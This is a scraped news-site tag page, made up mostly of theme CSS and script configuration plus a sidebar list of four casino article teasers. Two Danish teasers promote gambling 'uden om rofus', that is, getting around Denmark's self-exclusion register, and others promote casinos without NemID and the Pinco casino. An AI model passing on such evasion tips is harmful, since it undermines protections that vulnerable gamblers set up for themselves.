				}.tdi_77_495 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_77_495 .entry-title{
					margin: 0 0 3px 0;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_77_495 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_495 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77_495 .td-module-container:before{
					bottom: -10px;
				}.tdi_77_495 .td-post-category{
					display: none;
				}.tdi_77_495 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_77_495 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_495 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_495 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_77_495 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_77_495 .td-editor-date,
				.tdi_77_495 .td-editor-date .td-post-author-name,
				.tdi_77_495 .td-module-comments a{
					font-size:10px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_495 .td-image-container{
					display: none;
				}.tdi_77_495 .td-module-meta-info{
					padding: 0px;
				}.tdi_77_495 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77_495 .td-module-container:before{
					bottom: -10px;
				}.tdi_77_495 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_77_495 .td-post-category{
					display: none;
				}.tdi_77_495 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_77_495 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_495 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_495 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_77_495 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_77_495 .td-editor-date,
				.tdi_77_495 .td-editor-date .td-post-author-name,
				.tdi_77_495 .td-module-comments a{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_495 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77_495 .td-module-container:before{
					bottom: -10px;
				}.tdi_77_495 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_77_495 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_495 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_495 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_77_495 = new tdBlock();
block_tdi_77_495.id = "tdi_77_495";
block_tdi_77_495.atts = '{"modules_on_row":"25%","limit":"4","hide_audio":"yes","image_width":"28","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","modules_gap":"20","art_title":"eyJhbGwiOiIwIDAgM3B4IDAiLCJsYW5kc2NhcGUiOiIwIDAgMXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxcHggMCJ9","f_meta_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAifQ==","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_77_495","tdc_css_class":"tdi_77_495","tdc_css_class_style":"tdi_77_495_rand_style"}';
block_tdi_77_495.td_column_number = "3";
block_tdi_77_495.block_type = "td_flex_block_1";
block_tdi_77_495.post_count = "4";
block_tdi_77_495.found_posts = "2579";
block_tdi_77_495.header_color = "";
block_tdi_77_495.ajax_pagination_infinite_stop = "";
block_tdi_77_495.max_num_pages = "645";
tdBlocksArray.push(block_tdi_77_495);
</script><div class="td-block-title-wrap"></div><div id=tdi_77_495 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/" rel="bookmark" class="td-image-wrap " title="Hvordan man vælger et casino uden om rofus på mobilen" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/" rel="bookmark" title="Hvordan man vælger et casino uden om rofus på mobilen">Hvordan man vælger et casino uden om rofus på mobilen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T00:41:59+00:00" >20 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hvordan man vælger et casino uden om rofus på mobilenAt vælge et casino uden om rofus (register over frivilligt udelukkede spillere) på mobilen kan...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/" rel="bookmark" class="td-image-wrap " title="Kan man faktisk spille uden om Rofus uden konsekvenser?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/" rel="bookmark" title="Kan man faktisk spille uden om Rofus uden konsekvenser?">Kan man faktisk spille uden om Rofus uden konsekvenser?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T00:39:10+00:00" >20 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Kan man faktisk spille uden om Rofus uden konsekvenser?Rofus er en ordning, der er designet til at beskytte unge mennesker under 18 år for...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/" rel="bookmark" class="td-image-wrap " title="Top bedste casino uden nemid for 2023: En gennemgang" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/" rel="bookmark" title="Top bedste casino uden nemid for 2023: En gennemgang">Top bedste casino uden nemid for 2023: En gennemgang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T22:19:11+00:00" >19 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Top bedste casino uden nemid for 2023: En gennemgangFor spillere, der ønsker at nyde online casinoer uden at bruge NemID, er der flere spændende...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/" rel="bookmark" class="td-image-wrap " title="Pinco для женщин в онлайн-казино: преимущества и отзывы" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/" rel="bookmark" title="Pinco для женщин в онлайн-казино: преимущества и отзывы">Pinco для женщин в онлайн-казино: преимущества и отзывы</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T20:51:54+00:00" >19 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Pinco для женщин в онлайн-казино: преимущества и отзывыВ последние годы онлайн-казино привлекают все больше женщин, и одной из популярных тем стала платформа Pinco. Это...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_78_b99" class="tdc-zone"><div class="tdc_zone tdi_79_557  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_557{
                    min-height: 0;
                }
</style><div id="tdi_80_559" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_4d7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_81_4d7{
                    min-height: 0;
                }.tdi_81_4d7 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f7f7f7 !important;
                }@media (min-width: 768px) {
	                .tdi_81_4d7 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_81_4d7 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_81_4d7{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_81_4d7 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_80_559_rand_style td-element-style" ></div><div class="vc_column tdi_83_462  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_462{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_84_51d td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_84_51d" >
<style>

/* inline tdc_css att */

.tdi_84_51d{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_84_51d .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_84_51d,
				.tdi_84_51d a{
					color: #969696;
				}.tdi_84_51d a:hover{
					color: #162eb7;
				}.td-theme-wrap .tdi_84_51d{
					text-align: left;
				}.tdi_84_51d{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://mediascanner.in/">Home</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Tags</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Suresh Chavhanke</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mediascanner.in/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Suresh Chavhanke"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_85_ee3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86_ee5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86_ee5{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_86_ee5 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_86_ee5 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_88_ae5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88_ae5{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_89_55a tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_55a" >
<style>

/* inline tdc_css att */

.tdi_89_55a{
margin-top:18px !important;
margin-bottom:8px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89_55a{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_89_55a .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_89_55a .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_89_55a{
					text-align: center;
				}.tdi_89_55a .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_89_55a .tdb-title-text{
					font-family:Oxygen !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_55a .tdb-title-text{
					font-family:Oxygen !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_55a .tdb-title-text{
					font-family:Oxygen !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89_55a .tdb-title-text{
					font-family:Oxygen !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Suresh Chavhanke</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_91_ee5" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92_e74 td-custom-order wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92_e74{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_92_e74 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_92_e74 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_92_e74{
margin-top:20px !important;
}

.tdi_92_e74 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_e74{
margin-top:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92_e74{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92_e74{
margin-top:8px !important;
}
}

</style><div class="vc_column tdi_94_454  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_94_454{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_94_454{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_454{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_454{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_95_3ed td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_95_3ed{
margin-bottom:20px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_95_3ed .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_95_3ed .td-adspot-title{
                    display: block;
                }.tdi_95_3ed .td-element-style{
					z-index: -1;
				}
</style>
<div class="tdi_95_3ed_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_95_3ed_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://mediascanner.in/wp-content/uploads/2020/04/corhaz-300.jpg" alt="" /></a></div><div class="td_block_wrap td_block_title tdi_96_9d6 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_96_9d6" >
<style>
.td-theme-wrap .tdi_96_9d6 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_96_9d6 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_96_9d6 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_96_9d6 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_96_9d6 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_96_9d6 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_96_9d6 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_96_9d6 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_96_9d6 .td_quote_on_blocks,
            .td-theme-wrap .tdi_96_9d6 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_96_9d6 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_96_9d6 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_96_9d6 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_96_9d6 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_96_9d6 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_96_9d6 .td-read-more a,
            .td-theme-wrap .tdi_96_9d6 .td-weather-information:before,
            .td-theme-wrap .tdi_96_9d6 .td-weather-week:before,
            .td-theme-wrap .tdi_96_9d6 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_96_9d6 .td-post-category,
            .td-theme-wrap .tdi_96_9d6 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_96_9d6{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_9d6{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_9d6{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_9d6 .td-block-title a,
				.tdi_96_9d6 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_96_9d6 .td-block-title{
					text-align: left;
				}.tdi_96_9d6.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96_9d6 .td-block-title a,
				.tdi_96_9d6 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_97_5b4 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_97_5b4" >
<style>

/* inline tdc_css att */

.tdi_97_5b4{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_5b4{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97_5b4 .td-image-wrap{
					padding-bottom: 56%;
				}.tdi_97_5b4 .entry-thumb{
					background-position: center 50%;
				}.tdi_97_5b4 .td-module-container{
					flex-direction: column;
				}.tdi_97_5b4 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_97_5b4 .td-module-meta-info,
				.ie11 .tdi_97_5b4 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_97_5b4 .td-module-meta-info{
					padding: 10px 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_97_5b4 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_97_5b4 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_97_5b4 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_97_5b4 .td-module-container:before{
					bottom: -15px;
				}.tdi_97_5b4 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_97_5b4 .td-post-vid-time{
					display: block;
				}.tdi_97_5b4 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_97_5b4 .td-author-photo .avatar{
